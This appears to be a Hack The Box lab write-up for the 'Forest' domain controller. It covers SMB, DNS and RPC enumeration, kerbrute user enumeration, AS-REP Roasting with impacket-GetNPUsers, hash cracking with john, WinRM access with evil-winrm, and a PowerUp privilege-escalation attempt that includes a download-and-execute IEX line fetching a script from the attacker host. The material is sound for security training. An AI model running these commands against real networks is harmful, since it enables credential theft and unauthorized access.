
Something I overlooked and should have done before starting my connection attempts is to learn more about my target with crackmapexec, which shows me on screen detailed information about the machine and even that the SMB protocol is signed (good preventive measure to avoid SMB Relay Attacks). I continue my research, now targeting the Domain Name System (DNS) protocol and with dig I try to search for subdomain and even try to exploit an AXFR unsuccessfully. If I add the full domain name (FQDN) to my hosts file and try again to leak information through the DNS protocol, I get better results but they don’t help me much at the moment.
Relay Attacks: The core vulnerability of SMB to relay attacks stems from its authentication mechanism, especially when using NTLM. When a user seeks access to a shared resource, SMB initiates a connection and authenticates the Active Directory user. Attackers can seize this authentication attempt, relaying it to a different server to impersonate the user. The lack of SMB’s validation (via SMB signing) of the authentication request’s origin or destination allows attackers to exploit it for unauthorized access.
crackmapexec smb 10.10.10.161
dig @10.10.10.161
dig @10.10.10.161 ns
dig @10.10.10.161 mx
dig @10.10.10.161 axfr
# :(
nvim /etc/hosts
cat /etc/hosts | tail -n 1
# 10.10.10.161 htb.local forest.htb.local
dig @10.10.10.161 forest.htb.local
dig @10.10.10.161 forest.htb.local ns
dig @10.10.10.161 forest.htb.local mx
dig @10.10.10.161 forest.htb.local axfr






I’m running out of protocols to attack, but I have Kerberos available, and what I can do is get a list of user accounts with rpcclient (being careful that there are no repeats) or even with the rpcenum tool of S4vitar and then perform a brute force attack with kerbrute to validate which ones are valid and even this tool succeeds in dumping a hash to try to crack on my machine or with online tools. Unfortunately neither with john or other tools can I get the password in clear text.
Kerberos is a protocol for authenticating service requests between trusted hosts across an untrusted network, such as the internet. By providing a gateway between users and a network, Kerberos helps verify the identities of users and hosts, and it keeps unauthorized or malicious users out of a private network. Kerberos support is built into all major computer operating systems (OSes), including Microsoft Windows, Apple macOS, FreeBSD, Unix and Linux.
kerbrute: A tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication.
Kerberos, in its standard implementation like Kerberos 5, does require pre-authentication. Pre-authentication is a process where the client proves it knows the user’s password hash before the Kerberos Key Distribution Center (KDC) issues a Ticket Granting Ticket (TGT). This helps prevent certain attacks. While older Kerberos versions didn’t always require it, Kerberos 5 made pre-authentication a standard part of the authentication process.
rpcclient -U "" 10.10.10.161 -N -c "enumdomusers" | tail -n 5
rpcclient -U "" 10.10.10.161 -N -c "enumdomusers" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | wc -l
rpcclient -U "" 10.10.10.161 -N -c "enumdomusers" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | sort -u | wc -l
rpcclient -U "" 10.10.10.161 -N -c "enumdomusers" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' > users.txt
./rpcenum --help
./rpcenum -i 10.10.10.161 -e All
kerbrute userenum --dc 10.10.10.161 -d htb.local ./users.txt
# 2025/06/25 19:36:09 > [+] svc-alfresco has no pre auth required. Dumping hash to crack offline: :)
# 2025/06/25 19:36:14 > Done! Tested 31 usernames (18 valid) in 5.398 seconds
nvim hash
cat !$
john -w=$(locate rockyou.txt) # [Tab]
john -w=/usr/share/wordlists/rockyou.txt hash







It seems to me that the Kerberos protocol is not well configured and I try an AS-REP Roasting attack to obtain a TGT of some account from the list that I could obtain, I only have to use the impacket-GetNPUsers tool and indicate that I’m not going to enter a password (flag -no-pass) and specify the IP address of the Domain Controller (parameter -dc-ip). After a not very long wait I get a TGT and with john, this time I succeed in cracking the hash. With crackmapexec I validate the credentials and also check that I can connect using WinRM, so with evil-winrm I can access the machine. First phase accomplished.
The AS-REP Roasting attack is a technique targeting Kerberos, a network authentication protocol used in various IT infrastructures. This attack focuses on user accounts that have disabled the Kerberos preauthentication feature.
In a standard Kerberos authentication flow, when pre-authentication is active, the user initiates the process by transmitting an Authentication Server Request (AS-REQ) to the domain controller (DC). This message includes a timestamp encrypted using the hash of the user’s password. The DC, upon receipt, tries to decrypt the timestamp using its stored version of the user’s password hash. If successful, the DC acknowledges the authentication by replying with an Authentication Server Response (AS-REP), which houses a Ticket Granting Ticket (TGT) issued by the Key Distribution Center (KDC*+). This **TGT is pivotal for the user’s subsequent access requests within the domain. However, if pre-authentication is disabled, the DC prematurely sends an AS-REP upon receiving an AS-REQ. This response includes sensitive data, with segments encrypted using the user’s password hash. This vulnerability allows attackers to extract this encrypted data without initially providing any valid authentication details. Once obtained, attackers can perform offline brute-force or dictionary attacks to obtain the user’s password. In essence, the AS-REP Roasting technique exploits the gap in the Kerberos authentication mechanism that arises when pre-authentication is deactivated, allowing adversaries to gain unauthorized access to critical domain assets.
impacket-GetNPUsers --help
# Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
for user in $(cat users.txt); do impacket-GetNPUsers htb/$user -no-pass -dc-ip 10.10.10.161; done | grep -v Impacket
nvim hash
cat !$
john -w=/usr/share/wordlists/rockyou.txt hash
crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p '...'
crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p '...'
evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p '...'
whoami
hostname






After inspecting the DC file system and also the privileges of the account I managed to compromise, I don’t find much valuable information, so I’m going to resort to PowerUp.ps1 to look for vectors that allow me to Escalate privileges. After trying different methods to transfer the script to the victim machine and once I succeed, unfortunately I can’t import the module so the cmdlet (command-let - specialized command) Invoke-AllCheckes doesn’t succeed to be recognized by the system.
PowerUp.ps1: PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.
Victime Machine:
whoami /priv
whoami /all
cd C:\
dir -force
cd C:\Users\svc-alfresco\AppData\Local\Temp
dir -force
systeminfo
# :(
Attacker Machine:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1
nvim PowerUp.ps1
cat PowerUp.ps1 | tail -n 1
# Invoke-AllChecks
python3 -m http.server 80
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/PowerUp.ps1')
# Access denied :(
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
Victime Machine:
net use \\10.10.14.2\smbFolder /u:al3j0 al3j0123
copy \\10.10.14.2\smbFolder\PowerUp.ps1 .\PowerUp.ps1
# :)
Import-Module .\PowerUp.ps1
Invoke-AllChechs | Out-File -Encoding ASCII enumeration_result.txt
# :(
